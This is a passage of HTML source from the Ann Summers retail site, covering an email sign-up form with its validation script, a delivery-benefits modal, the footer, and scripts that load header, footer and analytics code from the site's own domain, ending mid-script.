                    d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"></path>
                </g>
                <defs>
                  <clipPath id="a">
                    <path d="M20 96.04h404.14v56.04H20z" fill="#fff"></path>
                  </clipPath>
                </defs>
              </svg>
              <h2>
                Sign up to emails and get up to <span class="emphasise">15% OFF your first order</span>
              </h2>
            </div>
            <div class="signup-image">
              <picture>
                <!--medium-->
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw0f35ee43/images/email-signup/email-15-dt.webp" type="image/webp">
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
                <!--small-->
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwf4e74362/images/email-signup/email-15-mob.webp"
                        type="image/webp">
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwcf7e84e4/images/email-signup/email-15-mob.jpg">
                <!--default-->
                <img alt="" loading="lazy" src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg"
                     srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
              </picture>
            </div>
            <div class="signup-body">
              <div class="content sign-up">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="4fa593b1f74549c0ba36cb377a" -->
		<form name="signupSitewide" id="signupSitewide" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - sitewide">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769068690075/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769068690075/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="sitewide"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - sitewide</label>
    </div>
    <script>
        document.getElementById('signupSitewide').addEventListener('submit', function() {
            document.querySelector('#signupSitewide #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signupSitewide #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->


                <div>
                  <p>*15% Discount only available on full price products and 5% off discounted products</p>
                  <p class="ds-hidden-sm">Stay in the loop on all things Ann Summers: Updates on new
                    arrivals, inspiration, offers and events!</p>
                  <div class="">
                    <p class="terms">By inputting your information, you agree that we can use it in accordance with
                      our <a
                        href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
                        Policy</u></a>.
                      You are able
                      to unsubscribe from marketing at any time. By proceeding you agree to our <a
                        href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
                    <p class="terms">You must be over 18 to join our mailing list.</p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
	</div> <!-- End content-asset -->


<script type="text/javascript">
	<!--
	  var urlInput = document.getElementById("ci_consenturl");
	  if (urlInput != null && urlInput != 'undefined') {
	    urlInput.value = encodeURI(window.location.href);
	  }
	
	  function checkbox_Clicked(element) {
	    document.getElementById(element.id + "_unchecked").value = !element.checked;
	  }
	
		function validate_signup(frm, showAlert) {
		var emailAddress = frm.email.value;
		var prefix = (document.querySelector("#signup .iti--allow-dropdown .iti--allow-dropdown .iti__selected-flag").title || '').replace(/\D/g, '')
		var phoneNumber = frm.tel.value;
		var errorString = '';
		if (emailAddress == '' || emailAddress.indexOf('@') == -1) {
		errorString = 'Please enter your email address';
		}
		var isError = false;
		if (errorString.length > 0) {
		isError = true;
		if (showAlert) alert(errorString);
		}
		if (!isError) {
		const dataLayer = window.dataLayer || [];
		dataLayer.push({
		event: 'newsletter_signup',
		user: {
		email: emailAddress,
		mobileNumber: phoneNumber ? prefix + phoneNumber : '',
		},
		});
		}
		return !isError;
		}
	
	  //-->
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="19077585627d778fd8a08bc0ca" -->
		<style>#benefits-modal .modal-body{ scroll-behavior: smooth; z-index: 9998; width: fit-content; padding: 1.5rem;color:initial;}#benefits-modal span.ds-icon-Vector-5{ transition: transform 0.3s ease}.desktop-only{ display: block}.learn-more{ margin-left: auto; text-decoration: underline}#benefits-modal #modal-benefits-options{ display: flex; flex-direction: column; gap: 0.5rem}#benefits-modal #modal-benefits-options p{max-width: 550px; margin:0;}#benefits-modal .benefit-container{background-color: #f6f6f6; border: 1px solid #ccc; border-radius: 5px; padding: 16px;}@media screen and (max-width: 1023px){ .mobile-underline{ text-decoration: underline;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ top: 25px;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem; text-align: center;} #benefits-modal h3{ font-size: 1.25rem;} #benefits-modal .payment-options h3{ font-size: 1.5rem;}}@media screen and (min-width: 1024px){ #benefits-modal h3{ font-size: 1.25rem;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem;} #benefits-modal .modal-dialog{ width: fit-content;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ width: 16px;} .discreet-deliver .modal-body{ max-height: 820px;} .ds-modal.slide-right .close{ top: 3%; right: 1.5%;} #benefits-modal .payment-options h3{ font-size: 2rem;}}</style>
    
    <div class="modal ds-modal slide-right" id="benefits-modal" role="dialog" tabindex="-1" style="display: none;" aria-label="Delivery Options">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <button id="benefits-modal-close" aria-label="Close" class="close" data-dismiss="modal" type="button" style="z-index: 9999;">
                    <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
                    <span class="ds-icon-Close ds-hidden-sm"></span>
                </button>
                <div class="modal-body">
                    <h2>Our Benefits</h2>
                    <div id="modal-benefits-options">
                        <div class="benefit-container">
                            <h3><span class="ds-icon-van"></span> Free Delivery over £50</h3>
                            <p>Spend £50 or more and enjoy free UK Standard Delivery (arrives in 3 working days). <br> Prefer something faster or more flexible? Next Day, Click & Collect & more at checkout.</p>
                        </div>
                        <div class="benefit-container">
                          <h3>Buy Now, Pay Later 
                            <!-- <span class="ds-icon-Clearpaylogo ml-2"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span></span>
      <span class="ds-icon-PayPal-oval"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span></span>
      <span class="ds-icon-klarnaicon"><span class="path1"></span><span class="path2"></span></span> -->
                          </h3>
                          <p>Buy Now & Pay Later with our payment partners Klarna, Paypal, and Clearpay at checkout. Get the product you want, when you want it.</p>
                        </div>
                        <div class="benefit-container">
                            <h3><span class="ds-icon-Return"></span> Free Returns</h3>
                            <p>Changed your mind? Return eligible items free of charge within 30 days.</p>
                        </div>    
                        <div class="benefit-container">
                            <h3><span class="ds-icon-lock"></span> Discreet Delivery</h3>
                            <p>Your order will always arrive in plain, unbranded packaging from “AS Ltd”.</p>
                        </div>    
                    </div>
                </div>
            </div>
        </div>
    </div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	



  
	 

	





<footer
  id="footercontent"
  data-disclaimer-stages=""
  class="footer "
>
  
    












  
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1d7ffde4950b2a5c4c7e310e55" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="9f3dbfcf9b0458fd5a4d1142f0" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769068690075/css/footer.min.css" rel="stylesheet">
	</div> <!-- End content-asset -->


<div class="ds-container-condensed">
  <div class="js-footer ds-row">
    <div class="ds-col-6-md offset-md-6 social-content order-2 order-md-1">
      <ul>
        <li><a href="https://instagram.com/annsummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Instagram"><span class="ds-icon-Instagram"></span></a></li>
        <li><a href="https://www.facebook.com/AnnSummersOfficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Facebook"><span
          class="ds-icon-Facebook"></span></a></li>
        <li><a href="https://www.twitter.com/AnnSummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Twitter"><span class="ds-icon-Twitter"></span></a></li>
        <li><a href="https://www.tiktok.com/@annsummersofficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Tiktok"><span class="ds-icon-TikTok"></span></a></li>
        <li><a href="https://www.youtube.com/user/AnnSummersTV" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Youtube"><span class="ds-icon-YouTube"></span></a>
        </li>
        <li><a href="https://www.pinterest.com/annsummerstm/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Pinterest"><span class="ds-icon-Pinterest"></span></a>
        </li>
        <li><a href="https://www.linkedin.com/company/ann-summers/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on LinkedIn"><span
          class="ds-icon-LinkedIn"></span></a>
        </li>
      </ul>
    </div>
    <div class="ds-col-12-md site-urls order-1 order-md-2">
      <div class="row">
        <div class="ds-col-3-md accordion">
          <h3>Help & Support</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-Help" aria-label="Open Help & Support Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Help">
            <ul>
              <li>
                <a href="https://service.global-e.com/?id=bbee23f3-707d-4e56-a39f-e2cca1d16ab8" rel="nofollow noopener" target="_blank">Customer Services</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/InternationalDeliveryReturns.html">International Delivery &amp; Returns</a>
              </li>
              <li>
                <a href="https://support.annsummers.com/hc/en-gb/articles/360012051400" rel="nofollow noopener"
                   target="_blank">Discreet Packaging</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/SizeGuides.html">Size Charts</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion">
          <h3>More</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-More" aria-label="Open More Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-More">
            <ul>
              <li><a href="https://www.annsummers.com/content-hub.html">Guides</a></li>
              <!--<li><a href="https://community.annsummers.com" rel="nofollow noopener me" target="_blank">Community</a></li>-->
              <li><a href="https://www.annsummers.com/about-us.html">About Us</a></li>
              <li><a href="https://careers.annsummers.com/" rel="nofollow noopener me" target="_blank">Jobs at Ann
                Summers</a></li>
              <li><a href="https://www.annsummers.com/franchise_and_wholesale.html">Franchise & Wholesale</a></li>
              <li><a href="https://www.annsummers.com/Affiliates.html">Affiliates</a></li>
              <li><a href="https://jacquelinegold.com/" rel="nofollow noopener me" target="_blank">Jacqueline Gold</a>
              </li>
              <li><a href="https://www.davidgold.co.uk/" rel="nofollow noopener me" target="_blank">David Gold</a></li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion col-lg">
          <h3>Policies & Information</h3>
          <div class="toggle">
            <button aria-expanded="false" aria-controls="acc-Pol" aria-label="Open Policies Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Pol">
            <ul>
              <li><a href="https://www.annsummers.com/TermsAndConditions.html">Terms &amp; Conditions</a></li>
              <li><a href="https://www.annsummers.com/privacy-policy.html">Privacy Policy</a></li>
              <li><a class="iubenda-advertising-preferences-link"
                     href="https://www.annsummers.com/Cookies.html">Cookies</a>
              </li>
              <li><a href="https://www.annsummers.com/Accessibility.html">Accessibility</a></li>
              <li><a href="https://www.annsummers.com/brand-promise.html">Brand Promise</a></li>
              <li><a href="https://www.annsummers.com/gender-pay-gap.html">Gender Pay Gap</a></li>
              <!--<li><a href="https://www.annsummers.com/corporate-social-responsibility.html">Corporate Social
                Responsibility</a></li>-->
              <li><a href="https://www.annsummers.com/slavery-trafficking-policy.html">Modern Slavery Statement</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>

    <div class="company-info order-last">
      © 2022 Ann Summers Ltd. Registered company 1034349 in England and Wales. Gold Group House, Godstone Road,
      Whyteleafe, Surrey, CR3 0GG. Registered VAT number is 210 551 810. All models are over 18.
    </div>
  </div>
</div>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0237ac693cf2864fcf011d99b3" -->
		<script>
	function waitForGlobalE(){
	    if(typeof GlobalE !== "undefined"){
	        var getFooter = false;
	
	        var normalFooterExists = document.querySelector('.js-footer');
	        var intlFooterExists = document.querySelector('.js-footer-intl');
	
	        var footerPageURL = "https://www.annsummers.com/footer-content.html";
	        var footerNode = document.querySelector('.js-footer-intl');
	        var footerClass = '.js-footer';
	
	        loadHeader();
	
	        if(GlobalE.Country == 'GB' && !normalFooterExists) {
	            getFooter = true;
	        } else if(GlobalE.Country != 'GB' && !intlFooterExists) {
	            footerPageURL = "https://www.annsummers.com/footer-content-intl.html";
	            footerNode = document.querySelector('.js-footer');
	            footerClass = '.js-footer-intl';
	
	            getFooter = true;
	        }
	
	        if(getFooter) {
	            loadFooter(footerPageURL, footerNode, footerClass);
	        }
	
	    } else{
	        setTimeout(waitForGlobalE, 250);
	    }
	}
	
	waitForGlobalE();
	
	function loadFooter(footerPageURL, footerNode, footerClass) {
	    fetch(footerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        if(!doc.querySelector(footerClass)) return;
	        footerNode.innerHTML = doc.querySelector(footerClass).innerHTML;
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
	
	function loadHeader() {
	
	    var headerClasses = ['.header__component--boss', '.header__component--parties', '.header__component--stores', '.header__component--wishlist']
	    var headerPageURL = GlobalE.Country == 'GB' ? "https://www.annsummers.com/header-controls.html" : "https://www.annsummers.com/header-controls-intl.html";
	    var isInternational =  GlobalE.Country != 'GB';
	
	    fetch(headerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        headerClasses.forEach(function(headerClass) {
	            var headerNode = document.querySelector(headerClass);
	
	            if(headerNode && headerClass == '.header__component--stores' && isInternational) {
	                headerNode.classList.addClass('d-none');
	            } else if(headerClass == '.header__component--stores' && !isInternational) {
	                var wishListNode = document.querySelector('.header__component--wishlist');
	
	                if(wishListNode) {
	                    wishListNode.parentNode.insertBefore( doc.querySelector(headerClass), wishListNode)
	                }
	            }
	
	            if(!headerNode) return;
	            if(!doc.querySelector(headerClass)) return;
	            headerNode.innerHTML = doc.querySelector(headerClass).innerHTML;
	        })
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
</script>
<script>
	function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
	  defer(function($){
	
	    $('.accordion .toggle button').click(function () {
	      let $element = $(this).closest('.accordion');
	      if ($(this).attr('toggle')) {
	        $(this).removeAttr('toggle');
	      } else {
	        $(this).attr('toggle', true);
	      }
	      $element.find('.accordion-body').slideToggle("slow");
	
	    });
	
	  });
	
	
	const signupModal = document.getElementById('emailSignup');
	const signupTag = signupModal.querySelector('#SIGNUP_SOURCE');
	
	function getFormValue(tag) {
	  signupTag.setAttribute("value", tag)
	}
</script>
	</div> <!-- End content-asset -->


<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ann Summers",
    "alternateName": "Annsummers",
    "url": "https://www.annsummers.com/",
    "logo": "",
    "sameAs": [
      "https://www.facebook.com/AnnSummersOfficial",
      "https://twitter.com/AnnSummers",
      "https://www.instagram.com/annsummers/",
      "https://www.youtube.com/user/AnnSummersTV",
      "https://www.linkedin.com/company/ann-summers/",
      "https://www.pinterest.co.uk/annsummerstm/",
      "https://en.wikipedia.org/wiki/Ann_Summers",
      "https://www.annsummers.com/"
    ]
  }
</script>
<!-- style to fix swatches -->
<style>
.ds-quickview .ppd-quickview .attributes .swatch-circle, .ppd-wpl-shared .attributes .swatch-circle, .ds-search-results .search-results__results-container .product-tile .product-tile__swatch button .swatch-square{background-size:cover;}
</style>
	</div> <!-- End content-asset -->






  
</footer>


  <div class="modal fade" id="removeProductModal" tabindex="-1" role="dialog"
    aria-labelledby="removeProductLineItemModal">
    <div class="modal-dialog cart__remove-product" role="document">
      <div class="modal-content">
        <div class="modal-header delete-confirmation-header">
          <h2 class="modal-title cart__remove-product__title" id="removeProductLineItemModal">
            Remove Product?</h2>
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="cart__remove-product__header-close">Cancel</span>
            <span class="cart__remove-product__header-x-close" aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body-confirmation delete-confirmation-body">
          Are you sure you want to remove:
          <p class="product-to-remove"></p>
          <div class="modal-footer-confirmation cart__remove-product__footer">
            <div class="col-6">
              <button type="button" class="btn btn-primary cart-delete-confirmation-btn" data-dismiss="modal">
                Yes, remove
              </button>
            </div>
            <div class="col-6">
              <button type="button" class="btn btn-outline-primary"
                data-dismiss="modal">Cancel
              </button>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>



<!--[if lt IE 10]>

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/js/legacy/main.js"></script>


    


<![endif]-->



    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
                "one_size_PDP": 'false',
                "variant_PDP": 'true',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
